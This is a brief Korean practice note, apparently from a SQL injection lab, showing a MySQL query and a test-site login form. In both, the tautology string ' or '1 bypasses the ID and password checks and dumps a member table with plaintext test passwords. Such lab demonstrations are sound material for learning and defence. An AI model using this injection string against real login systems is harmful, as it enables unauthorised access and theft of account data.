 mysql> select * from member where u_id='' or '1' and u_pass='' or '1'; 이렇게 써도 로그인 가능?
+----+--------+--------+-----------+----------+------+---------------+---------------------+
| no | u_id | u_pass | u_name | nickname | age | email | reg_date |
+----+--------+--------+-----------+----------+------+---------------+---------------------+
| 1 | test01 | 4111 | 테스터 | tester | 28 | test01@test01 | 2022-10-28 00:51:49 |
| 2 | test02 | aaaaaa | kh | kh | 28 | kh@kh | 2022-10-28 02:00:52 |
+----+--------+--------+-----------+----------+------+---------------+---------------------+
2 rows in set (0.00 sec)
Web Test Site
홈 | 게시판 | 로그인 | 회원가입
172.16.0.110 내용:
로그인 되었습니다.
확인
로그인 성공
LOGIN
ID ' or '1
PASSWORD •••••••
로그인